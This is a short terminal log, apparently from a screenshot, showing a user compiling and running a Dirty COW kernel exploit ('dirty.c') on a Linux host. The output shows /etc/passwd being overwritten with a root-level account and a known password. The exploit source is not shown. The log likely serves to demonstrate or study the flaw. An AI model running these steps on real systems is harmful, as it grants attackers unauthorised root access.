 [wwwuser@localhost ~]$ cd dirtycow/
[wwwuser@localhost dirtycow]$ ls
c0w  c0w.c  dirty  dirty.c  readme.md
[wwwuser@localhost dirtycow]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost dirtycow]$ ./dirty 034119
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost dirtycow]$ rm -f /tmp/passwd.bak
[wwwuser@localhost dirtycow]$ ./dirty 034119
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 034119
Complete line:
root:fi9X74XweDnx.:0:0:pwned:/root:/bin/bash
mmap: 7fbe57a49000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'root' and the password '034119'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost dirtycow]$